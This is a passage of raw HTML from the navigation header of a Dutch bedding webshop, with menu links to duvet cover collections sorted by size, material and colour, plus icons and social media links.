  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dekbedovertrekken" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dekbedovertrekken
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bekijk alles
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Maat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-maat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Maat
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-1-persoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                1 persoons 140x200/220
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-200x200" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                2 persoons 200x200/220
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-240x220" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lits-jumeaux 240x200/220
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Materiaal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-materiaal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Materiaal
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/velvet-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                Velvet
                                              </a>
                                            </li><li>
                                              <a href="/collections/teddydebedovertrekken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teddy
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-katoen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Katoen
                                              </a>
                                            </li><li>
                                              <a href="/collections/mousseline-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mousseline
                                              </a>
                                            </li><li>
                                              <a href="/collections/waffle-of-wafel-structuur-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Waffle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-katoen-satijn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Katoen Satijn
                                              </a>
                                            </li><li>
                                              <a href="/collections/egyptisch-katoen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Egyptisch Katoen
                                              </a>
                                            </li><li>
                                              <a href="/collections/bamboe-dekbedovertrekken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bamboe
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-microvezel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Microvezel
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kleur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kleur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kleur
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/wit-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wit
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-taupe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Taupe
                                              </a>
                                            </li><li>
                                              <a href="/collections/zwart-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zwart
                                              </a>
                                            </li><li>
                                              <a href="/collections/groen-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Groen
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/hoeslakens" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hoeslakens
                    </a></li><li><a href="/collections/boxsprings" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boxsprings
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Meer
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-meer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Meer
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dekbedden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dekbedden
                                  </a></li><li><a href="/collections/hoofdkussen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoofdkussens
                                  </a></li><li><a href="/collections/matrasbeschermers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beschermers
                                  </a></li><li><a href="/collections/kussenslopen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kussenslopen
                                  </a></li><li><a href="/collections/bedsprei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedsprei
                                  </a></li><li><a href="/collections/kimono" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kimono
                                  </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nieuw
                                  </a></li><li><a href="/collections/best-verkochte-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meest gekocht
                                  </a></li><li><a href="/collections/luxe-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Luxe beddengoed
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/klantenservice-ynot-dreambig" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Klantenservice
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ynotdreambig" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://nl.pinterest.com/ynotdekbedovertrekken/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ynot.nl/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ynot.nl" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ynot-dreambig" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=500" alt="YNOT-DREAMBIG" srcset="//www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=50 50w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=100 100w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=150 150w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=200 200w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=250 250w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=300 300w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=400 400w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=500 500w" width="70" height="70.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-3-halen-1-betalen"
                    href="/collections/3-halen-1-betalen"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >3 HALEN 1 BETALEN</span>
                  </a></li><li><a
                    id="HeaderMenu-alle-deals"
                    href="/collections/aanbiedingen"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Alle Deals</span>
                  </a></li><li><a
                    id="HeaderMenu-dekbed-zonder-overtrek"
                    href="/collections/dekbed-zonder-overtrek"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Dekbed zonder overtrek</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-dekbedovertrekken"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Dekbedovertrekken</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-bekijk-alles"
                                  href="/collections/dekbedovertrek"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bekijk alles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-maat"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Maat
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-1-persoons-140x200-220"
                                          href="/collections/dekbedovertrek-1-persoons"
                                          class="mega-menu__link link"
                                          
                                        >
                                          1 persoons 140x200/220
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-2-persoons-200x200-220"
                                          href="/collections/dekbedovertrek-200x200"
                                          class="mega-menu__link link"
                                          
                                        >
                                          2 persoons 200x200/220
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-lits-jumeaux-240x200-220"
                                          href="/collections/dekbedovertrek-240x220"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Lits-jumeaux 240x200/220
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-materiaal"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Materiaal
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-velvet"
                                          href="/collections/velvet-beddengoed"
                                          class="mega-menu__link link mega-menu__link--active"
                                          
                                            aria-current="page"
                                          
                                        >
                                          Velvet
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-teddy"
                                          href="/collections/teddydebedovertrekken"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Teddy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-katoen"
                                          href="/collections/dekbedovertrek-katoen"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Katoen
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-mousseline"
                                          href="/collections/mousseline-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mousseline
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-waffle"
                                          href="/collections/waffle-of-wafel-structuur-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Waffle
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-katoen-satijn"
                                          href="/collections/dekbedovertrek-katoen-satijn"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Katoen Satijn
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-egyptisch-katoen"
                                          href="/collections/egyptisch-katoen"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Egyptisch Katoen
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-bamboe"
                                          href="/collections/bamboe-dekbedovertrekken"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bamboe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-microvezel"
                                          href="/collections/dekbedovertrek-microvezel"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Microvezel
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-kleur"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kleur
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-wit"
                                          href="/collections/wit-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wit
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-taupe"
                                          href="/collections/dekbedovertrek-taupe"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Taupe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-zwart"
                                          href="/collections/zwart-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zwart
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-groen"
                                          href="/collections/groen-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Groen
                                        </a>
